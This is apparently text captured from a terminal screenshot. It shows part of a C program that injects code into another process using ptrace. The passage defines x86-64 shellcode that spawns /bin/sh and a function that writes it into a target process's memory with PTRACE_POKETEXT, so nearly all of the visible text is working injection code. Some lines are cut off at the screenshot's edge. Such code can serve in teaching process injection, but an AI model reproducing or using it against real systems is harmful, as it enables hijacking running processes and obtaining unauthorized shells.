 saket@ubuntu: /tmp 117x52
saket@ubuntu:/tmp$
33 #define SHELLCODE_SIZE 32
34
35 unsigned char *shellcode =
36 "\x48\x31\xc0\x48\x89\xc2\x48\x89"
37 "\xc6\x48\x8d\x3d\x04\x00\x00\x00"
38 "\x04\x3b\x0f\x05\x2f\x62\x69\x6e"
39 "\x2f\x73\x68\x00\xcc\x90\x90\x90";
40
41
42 int
43 inject_data (pid_t pid, unsigned char *src, void *dst, int le
44 {
45 int i;
46 uint32_t *s = (uint32_t *) src;
47 uint32_t *d = (uint32_t *) dst;
48
49 for (i = 0; i < len; i+=4, s++, d++)
50 {
51 if ((ptrace (PTRACE_POKETEXT, pid, d, *s)) < 0)
52 {
53 perror ("ptrace(POKETEXT):");
54 return -1;
55 }